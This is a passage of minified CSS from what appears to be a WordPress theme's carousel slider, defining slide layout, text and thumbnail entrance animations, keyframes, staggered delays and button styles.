.slider_content_outer{position:relative;height:100%;width:1100px;margin:0 auto;z-index:12}.carousel-inner .slide_full_width .slider_content_outer{width:100%!important}.carousel-inner .slider_content{position:absolute;width:100%}.carousel-inner .item.content_vertical_middle .slider_content_outer{display:table}.carousel-inner .item.content_vertical_middle .slider_content{display:table-cell;vertical-align:middle;position:static}.carousel-inner .item.content_vertical_middle .slider_content .thumb{height:auto}.vertical_menu_enabled .carousel-inner .item.content_vertical_middle{padding-top:0!important}@media only screen and (min-width:800px){.navigation_bottom_right.content_next_to_arrows .carousel-inner .slider_content_outer,.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content_outer{width:100%}}.navigation_bottom_right.content_next_to_arrows .carousel-inner .slider_content,.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content{right:280px!important;bottom:50px!important;left:auto!important;top:auto!important;height:auto!important;width:auto!important}.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content{left:280px!important;bottom:50px!important;right:auto!important}.navigation_bottom_right.content_next_to_arrows .carousel-inner .slider_content .text,.navigation_bottom_right.content_next_to_arrows .carousel-inner .slider_content .text h2,.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content .text,.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content .text h2{margin:0}.navigation_bottom_right.content_next_to_arrows .carousel-inner .slider_content .text h2,.navigation_bottom_left.content_next_to_arrows .carousel-inner .slider_content .text h2{line-height:50px}.carousel-inner .slider_content .slide_anchor_holder{margin-top:8%}.carousel-inner .item.dark .slider_content .text .slide_anchor_holder .slide_anchor_button{color:#000}.carousel-inner .slider_content .slide_anchor_holder .slide_anchor_button{font-size:51px;color:#fff}.carousel-inner .slider_content .thumb{height:100%;opacity:1;filter:alpha(opacity = 100);display:inline-block;vertical-align:middle}.carousel-inner .slider_content.left{text-align:left}.carousel-inner .slider_content.right{text-align:right}.carousel-inner .slider_content.left .thumb,.carousel-inner .slider_content.right .thumb{display:inline-block}.carousel-inner .slider_content.center .thumb{text-align:center}.carousel-inner .slider_content.center{text-align:center}.qode_slide-svg-holder svg{opacity:0;height:auto}.item.active .qode_slide-svg-holder svg{-webkit-animation:fade .4s 1 cubic-bezier(0.500,0.110,0.805,0.320);-moz-animation:fade .4s 1 cubic-bezier(0.500,0.110,0.805,0.320);-o-animation:fade .4s 1 cubic-bezier(0.500,0.110,0.805,0.320);animation:fade .4s 1 cubic-bezier(0.500,0.110,0.805,0.320);opacity:1}.carousel-inner .slider_content .thumb.flip{opacity:0;filter:alpha(opacity = 0)}.carousel-inner .active .slider_content .thumb.flip{-webkit-animation:rotate .6s 1 ease-out;-moz-animation:rotate .6s 1 ease-out;-o-animation:rotate .6s 1 ease-out;animation:rotate .6s 1 ease-out;opacity:1;filter:alpha(opacity = 100)}.carousel-inner .slider_content .thumb.fade{opacity:0;filter:alpha(opacity = 0)}.carousel-inner .active .slider_content .thumb.fade{-webkit-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);-moz-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);-o-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);opacity:1;filter:alpha(opacity = 100)}.carousel-inner .slider_content .thumb.from_right{opacity:0;filter:alpha(opacity = 0);position:relative;right:-70px}.carousel-inner .active .slider_content .thumb.from_right{-webkit-animation:text-one-by-one-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-moz-animation:text-one-by-one-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-o-animation:text-one-by-one-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);animation:text-one-by-one-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;opacity:1;filter:alpha(opacity = 100);-webkit-transform:translateZ(0px)}.carousel-inner .slider_content .thumb.from_left{opacity:0;filter:alpha(opacity = 0);position:relative;left:-70px}.carousel-inner .active .slider_content .thumb.from_left{-webkit-animation:text-one-by-one-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-moz-animation:text-one-by-one-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-o-animation:text-one-by-one-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);animation:text-one-by-one-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;opacity:1;filter:alpha(opacity = 100);-webkit-transform:translateZ(0px)}.carousel-inner .slider_content .thumb.from_top{opacity:0;filter:alpha(opacity = 0);position:relative;top:-70px}.carousel-inner .active .slider_content .thumb.from_top{-webkit-animation:text-one-by-one-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-moz-animation:text-one-by-one-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-o-animation:text-one-by-one-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);animation:text-one-by-one-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;opacity:1;filter:alpha(opacity = 100);-webkit-transform:translateZ(0px)}.carousel-inner .slider_content .thumb.from_bottom{opacity:0;filter:alpha(opacity = 0);position:relative;top:70px}.carousel-inner .active .slider_content .thumb.from_bottom{-webkit-animation:text-from-bottom-one-by-one .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-moz-animation:text-from-bottom-one-by-one .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-o-animation:text-from-bottom-one-by-one .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);animation:text-from-bottom-one-by-one .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;opacity:1;filter:alpha(opacity = 100);-webkit-transform:translateZ(0px)}.no-touch .carousel-inner .slider_content .thumb.clip_anim_hor,.no-touch .carousel-inner .slider_content .thumb.clip_anim_ver,.no-touch .carousel-inner .slider_content .thumb.clip_anim_puzzle{display:inline-block;position:relative}.touch .carousel-inner .slider_content .thumb.clip_anim_hor,.touch .carousel-inner .slider_content .thumb.clip_anim_ver,.touch .carousel-inner .slider_content .thumb.clip_anim_puzzle{opacity:0;filter:alpha(opacity = 0)}.no-touch .carousel-inner .slider_content .thumb.clip_anim_hor img{position:absolute;left:0;top:0;-webkit-animation:clip_anim_hor 1.75s cubic-bezier(.165,.84,.44,1);animation:clip_anim_hor 1.75s cubic-bezier(.165,.84,.44,1)}.touch .carousel-inner .active .slider_content .thumb.clip_anim_hor{-webkit-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);-moz-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);-o-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);opacity:1;filter:alpha(opacity = 100)}@-webkit-keyframes clip_anim_hor{0%{clip:rect(0px,300px,326px,170px);opacity:0}20%{clip:rect(0px,400px,326px,320px);opacity:.2}40%{clip:rect(0px,140px,326px,60px);opacity:.4}60%{clip:rect(0px,400px,326px,300px);opacity:.6}80%{clip:rect(0px,200px,326px,0px);opacity:.8}100%{clip:rect(0px,470px,326px,0px);opacity:1}}@keyframes clip_anim_hor{0%{clip:rect(0px,300px,326px,170px);opacity:0}20%{clip:rect(0px,400px,326px,320px);opacity:.2}40%{clip:rect(0px,140px,326px,60px);opacity:.4}60%{clip:rect(0px,400px,326px,300px);opacity:.6}80%{clip:rect(0px,200px,326px,0px);opacity:.8}100%{clip:rect(0px,470px,326px,0px);opacity:1}}.no-touch .carousel-inner .slider_content .thumb.clip_anim_ver img{position:absolute;left:0;top:0;-webkit-animation:clip_anim_ver 1.75s cubic-bezier(.165,.84,.44,1);animation:clip_anim_ver 1.75s cubic-bezier(.165,.84,.44,1)}.touch .carousel-inner .active .slider_content .thumb.clip_anim_ver{-webkit-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);-moz-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);-o-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);opacity:1;filter:alpha(opacity = 100)}@-webkit-keyframes clip_anim_ver{0%{clip:rect(0px,470px,90px,0px);opacity:0}20%{clip:rect(200px,470px,280px,0px);opacity:.2}40%{clip:rect(50px,470px,140px,0px);opacity:.4}60%{clip:rect(200px,470px,300px,0px);opacity:.6}80%{clip:rect(0px,470px,120px,0px);opacity:.8}100%{clip:rect(0px,470px,326px,0px);opacity:1}}@keyframes clip_anim_ver{0%{clip:rect(0px,470px,90px,0px);opacity:0}20%{clip:rect(250px,470px,300px,0px);opacity:.2}40%{clip:rect(100px,470px,170px,0px);opacity:.4}60%{clip:rect(200px,470px,260px,0px);opacity:.6}80%{clip:rect(50px,470px,120px,0px);opacity:.8}100%{clip:rect(0px,470px,326px,0px);opacity:.8}}.no-touch .carousel-inner .slider_content .thumb.clip_anim_puzzle img{position:absolute;left:0;top:0;-webkit-animation:clip_anim_puzzle 1.75s;animation:clip_anim_puzzle 1.75s}.touch .carousel-inner .active .slider_content .thumb.clip_anim_puzzle{-webkit-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);-moz-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);-o-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);opacity:1;filter:alpha(opacity = 100)}@-webkit-keyframes clip_anim_puzzle{0%{clip:rect(163px,235px,163px,235px);opacity:0}10%{clip:rect(163px,235px,326px,0px);opacity:.2}20%{clip:rect(163px,470px,326px,235px);opacity:.3}30%{clip:rect(0px,470px,163px,235px);opacity:.4}40%{clip:rect(0px,235px,163px,0px);opacity:.5}50%{clip:rect(163px,235px,326px,0px);opacity:.6}60%{clip:rect(163px,470px,326px,235px);opacity:.7}70%{clip:rect(0px,470px,163px,235px);opacity:.8}80%{clip:rect(0px,235px,163px,0px);opacity:.9}100%{clip:rect(0px,470px,326px,0px);opacity:1}}@keyframes clip_anim_puzzle{0%{clip:rect(163px,235px,163px,235px);opacity:0}10%{clip:rect(163px,235px,326px,0px);opacity:.2}20%{clip:rect(163px,470px,326px,235px);opacity:.3}30%{clip:rect(0px,470px,163px,235px);opacity:.4}40%{clip:rect(0px,235px,163px,0px);opacity:.5}50%{clip:rect(163px,235px,326px,0px);opacity:.6}60%{clip:rect(163px,470px,326px,235px);opacity:.7}70%{clip:rect(0px,470px,163px,235px);opacity:.8}80%{clip:rect(0px,235px,163px,0px);opacity:.9}100%{clip:rect(0px,470px,326px,0px);opacity:1}}.carousel-inner .slider_content .thumb img{max-height:100%}.carousel-inner .slider_content .text{-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transform:translateZ(0px);opacity:1;filter:alpha(opacity = 100);position:relative;display:inline-block;width:100%;margin:15px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.carousel-inner .slider_content .text.all_at_once{opacity:0;filter:alpha(opacity = 0)}.carousel-inner .slider_content .text.one_by_one{-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none;opacity:1}.carousel-inner .active .slider_content .text.all_at_once.from_bottom{-webkit-animation:text-from-bottom .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-moz-animation:text-from-bottom .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-o-animation:text-from-bottom .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);animation:text-from-bottom .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);opacity:1;filter:alpha(opacity = 100)}@-webkit-keyframes text-from-bottom{0%{-webkit-transform:translate(0,15%);opacity:0}50%{-webkit-transform:translate(0,15%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes text-from-bottom{0%{-moz-transform:translate(0,15%);opacity:0}50%{-moz-transform:translate(0,15%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes text-from-bottom{0%{-o-transform:translate(0,15%);opacity:.5}50%{-o-transform:translate(0,15%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes text-from-bottom{0%{transform:translate(0,15%);opacity:0}50%{transform:translate(0,15%);opacity:0}100%{transform:translate(0,0);opacity:1}}.carousel-inner .active .slider_content .text.all_at_once.from_top{-webkit-animation:text-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-moz-animation:text-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-o-animation:text-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);animation:text-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);opacity:1;filter:alpha(opacity = 100)}@-webkit-keyframes text-from-top{0%{-webkit-transform:translate(0,-15%);opacity:0}50%{-webkit-transform:translate(0,-15%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes text-from-top{0%{-moz-transform:translate(0,-15%);opacity:0}50%{-moz-transform:translate(0,-15%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes text-from-top{0%{-o-transform:translate(0,-15%);opacity:.5}50%{-o-transform:translate(0,-15%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes text-from-top{0%{transform:translate(0,-15%);opacity:0}50%{transform:translate(0,-15%);opacity:0}100%{transform:translate(0,0);opacity:1}}.carousel-inner .active .slider_content .text.all_at_once.from_left{-webkit-animation:text-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-moz-animation:text-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-o-animation:text-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);animation:text-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);opacity:1;filter:alpha(opacity = 100)}@-webkit-keyframes text-from-left{0%{-webkit-transform:translate(-15%,0);opacity:0}50%{-webkit-transform:translate(-15%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes text-from-left{0%{-moz-transform:translate(-15%,0);opacity:0}50%{-moz-transform:translate(-15%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes text-from-left{0%{-o-transform:translate(-15%,0);opacity:.5}50%{-o-transform:translate(-15%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes text-from-left{0%{transform:translate(-15%,0);opacity:0}50%{transform:translate(-15%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}.carousel-inner .active .slider_content .text.all_at_once.from_right{-webkit-animation:text-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-moz-animation:text-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-o-animation:text-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);animation:text-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);opacity:1;filter:alpha(opacity = 100)}@-webkit-keyframes text-from-right{0%{-webkit-transform:translate(15%,0);opacity:0}50%{-webkit-transform:translate(15%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes text-from-right{0%{-moz-transform:translate(15%,0);opacity:0}50%{-moz-transform:translate(15%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes text-from-right{0%{-o-transform:translate(15%,0);opacity:.5}50%{-o-transform:translate(15%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes text-from-right{0%{transform:translate(15%,0);opacity:0}50%{transform:translate(15%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}.carousel-inner .active .slider_content .text.all_at_once.fade{-webkit-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);-moz-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);-o-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);opacity:1;filter:alpha(opacity = 100)}.carousel-inner .slider_content .text.one_by_one.from_bottom .el{opacity:0;filter:alpha(opacity = 0);position:relative;top:70px}.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el{-webkit-animation:text-from-bottom-one-by-one .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-moz-animation:text-from-bottom-one-by-one .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-o-animation:text-from-bottom-one-by-one .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;animation:text-from-bottom-one-by-one .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;opacity:1;filter:alpha(opacity = 100);-webkit-transform:translateZ(0px)}.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(2){animation-delay:.3s;-webkit-animation-delay:.3s}.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(3){animation-delay:.5s;-webkit-animation-delay:.5s}.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(4){animation-delay:.7s;-webkit-animation-delay:.7s}.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(5){animation-delay:.9s;-webkit-animation-delay:.9s}.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(6){animation-delay:1.1s;-webkit-animation-delay:1.1s}.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(7){animation-delay:1.3s;-webkit-animation-delay:1.3s}.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(8){animation-delay:1.5s;-webkit-animation-delay:1.5s}.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(9){animation-delay:1.7s;-webkit-animation-delay:1.7s}.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(10){animation-delay:1.8s;-webkit-animation-delay:1.8s}.carousel-inner .slider_content .text.one_by_one.from_top .el{opacity:0;filter:alpha(opacity = 0);position:relative;top:-70px}.carousel-inner .active .slider_content .text.one_by_one.from_top .el{-webkit-animation:text-one-by-one-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-moz-animation:text-one-by-one-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-o-animation:text-one-by-one-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;animation:text-one-by-one-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;opacity:1;filter:alpha(opacity = 100);-webkit-transform:translateZ(0px)}.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(2){animation-delay:.3s;-webkit-animation-delay:.3s}.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(3){animation-delay:.5s;-webkit-animation-delay:.5s}.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(4){animation-delay:.7s;-webkit-animation-delay:.7s}.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(5){animation-delay:.9s;-webkit-animation-delay:.9s}.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(6){animation-delay:1.1s;-webkit-animation-delay:1.1s}.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(7){animation-delay:1.3s;-webkit-animation-delay:1.3s}.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(8){animation-delay:1.5s;-webkit-animation-delay:1.5s}.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(9){animation-delay:1.7s;-webkit-animation-delay:1.7s}.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(10){animation-delay:1.8s;-webkit-animation-delay:1.8s}@-webkit-keyframes text-one-by-one-from-top{0%{top:-70px;opacity:0}50%{top:0;opacity:1}100%{top:0;opacity:1}}@-moz-keyframes text-one-by-one-from-top{0%{top:-70px;opacity:0}50%{top:0;opacity:1}100%{top:0;opacity:1}}@-o-keyframes text-one-by-one-from-top{0%{top:-70px;opacity:0}50%{top:0;opacity:1}100%{top:0;opacity:1}}@keyframes text-one-by-one-from-top{0%{top:-70px;opacity:0}50%{top:0;opacity:1}100%{top:0;opacity:1}}.carousel-inner .slider_content .text.one_by_one.from_left .el{opacity:0;filter:alpha(opacity = 0);position:relative;left:-70px}.carousel-inner .active .slider_content .text.one_by_one.from_left .el{-webkit-animation:text-one-by-one-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-moz-animation:text-one-by-one-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-o-animation:text-one-by-one-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;animation:text-one-by-one-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;opacity:1;filter:alpha(opacity = 100);-webkit-transform:translateZ(0px)}.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(2){animation-delay:.3s;-webkit-animation-delay:.3s}.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(3){animation-delay:.5s;-webkit-animation-delay:.5s}.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(4){animation-delay:.7s;-webkit-animation-delay:.7s}.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(5){animation-delay:.9s;-webkit-animation-delay:.9s}.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(6){animation-delay:1.1s;-webkit-animation-delay:1.1s}.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(7){animation-delay:1.3s;-webkit-animation-delay:1.3s}.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(8){animation-delay:1.5s;-webkit-animation-delay:1.5s}.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(9){animation-delay:1.7s;-webkit-animation-delay:1.7s}.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(10){animation-delay:1.8s;-webkit-animation-delay:1.8s}@-webkit-keyframes text-one-by-one-from-left{0%{left:-70px;opacity:0}50%{left:0;opacity:1}100%{left:0;opacity:1}}@-moz-keyframes text-one-by-one-from-left{0%{left:-70px;opacity:0}50%{left:0;opacity:1}100%{left:0;opacity:1}}@-o-keyframes text-one-by-one-from-left{0%{left:-70px;opacity:0}50%{left:0;opacity:1}100%{left:0;opacity:1}}@keyframes text-one-by-one-from-left{0%{left:-70px;opacity:0}50%{left:0;opacity:1}100%{left:0;opacity:1}}.carousel-inner .slider_content .text.one_by_one.from_right .el{opacity:0;filter:alpha(opacity = 0);position:relative;right:-70px}.carousel-inner .active .slider_content .text.one_by_one.from_right .el{-webkit-animation:text-one-by-one-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-moz-animation:text-one-by-one-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-o-animation:text-one-by-one-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;animation:text-one-by-one-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;opacity:1;filter:alpha(opacity = 100);-webkit-transform:translateZ(0px)}.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(2){animation-delay:.3s;-webkit-animation-delay:.3s}.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(3){animation-delay:.5s;-webkit-animation-delay:.5s}.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(4){animation-delay:.7s;-webkit-animation-delay:.7s}.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(5){animation-delay:.9s;-webkit-animation-delay:.9s}.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(6){animation-delay:1.1s;-webkit-animation-delay:1.1s}.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(7){animation-delay:1.3s;-webkit-animation-delay:1.3s}.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(8){animation-delay:1.5s;-webkit-animation-delay:1.5s}.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(9){animation-delay:1.7s;-webkit-animation-delay:1.7s}.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(10){animation-delay:1.8s;-webkit-animation-delay:1.8s}@-webkit-keyframes text-one-by-one-from-right{0%{right:-70px;opacity:0}50%{right:0;opacity:1}100%{right:0;opacity:1}}@-moz-keyframes text-one-by-one-from-right{0%{right:-70px;opacity:0}50%{right:0;opacity:1}100%{right:0;opacity:1}}@-o-keyframes text-one-by-one-from-right{0%{right:-70px;opacity:0}50%{right:0;opacity:1}100%{right:0;opacity:1}}@keyframes text-one-by-one-from-right{0%{right:-70px;opacity:0}50%{right:0;opacity:1}100%{right:0;opacity:1}}.carousel-inner .slider_content .text.one_by_one.fade .el{opacity:0;filter:alpha(opacity = 0);position:relative}.carousel-inner .active .slider_content .text.one_by_one.fade .el{-webkit-animation:fade .6s cubic-bezier(0.500,0.110,0.805,0.320) .1s;-moz-animation:fade .6s cubic-bezier(0.500,0.110,0.805,0.320) .1s;-o-animation:fade .6s cubic-bezier(0.500,0.110,0.805,0.320) .1s;animation:fade .6s cubic-bezier(0.500,0.110,0.805,0.320) .1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;opacity:1;filter:alpha(opacity = 100);-webkit-transform:translateZ(0px)}.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(2){animation-delay:.3s;-webkit-animation-delay:.3s}.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(3){animation-delay:.5s;-webkit-animation-delay:.5s}.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(4){animation-delay:.7s;-webkit-animation-delay:.7s}.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(5){animation-delay:.9s;-webkit-animation-delay:.9s}.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(6){animation-delay:1.1s;-webkit-animation-delay:1.1s}.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(7){animation-delay:1.3s;-webkit-animation-delay:1.3s}.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(8){animation-delay:1.5s;-webkit-animation-delay:1.5s}.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(9){animation-delay:1.7s;-webkit-animation-delay:1.7s}.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(10){animation-delay:1.8s;-webkit-animation-delay:1.8s}.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(1){animation-delay:.2s;-webkit-animation-delay:.2s}.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(2){animation-delay:.4s;-webkit-animation-delay:.4s}.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(3){animation-delay:.6s;-webkit-animation-delay:.6s}.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(4){animation-delay:.8s;-webkit-animation-delay:.8s}.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(5){animation-delay:1s;-webkit-animation-delay:1s}.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(6){animation-delay:1.2s;-webkit-animation-delay:1.2s}.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(7){animation-delay:1.4s;-webkit-animation-delay:1.4s}.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(8){animation-delay:1.6s;-webkit-animation-delay:1.6s}.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(9){animation-delay:1.8s;-webkit-animation-delay:1.8s}.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(10){animation-delay:2s;-webkit-animation-delay:2s}.carousel-inner .slider_content .el{width:100%}.carousel-inner .slider_content .el>div{display:inline-block;vertical-align:middle;width:inherit}.carousel-inner .slider_content .slide_buttons_holder{display:inline-block;width:100%}.carousel-inner .slider_content .slide_buttons_holder .qbutton{margin:30px 10px 0}.carousel-inner .slider_content .slide_buttons_holder .qbutton:first-child{margin-left:0}.carousel-inner .slider_content .slide_buttons_holder .qbutton:last-child{margin-right:0}.carousel-inner .slider_content .text .qbutton:not(.white):hover{color:#fff;border-color:#fff}.carousel-inner .item.dark .slider_content .text .qbutton{border-color:#303030;background-color:#303030;color:#fff}.carousel-inner .item.dark .slider_content .text .qbutton:hover{background-color:transparent;color:#303030}.carousel-inner .item.dark .slider_content .text .qbutton.white{background-color:transparent;color:#303030}.carousel-inner .item.dark .slider_content .text .qbutton.white:hover{background-color:#303030;color:#fff!important;border-color:#303030}.carousel-inner 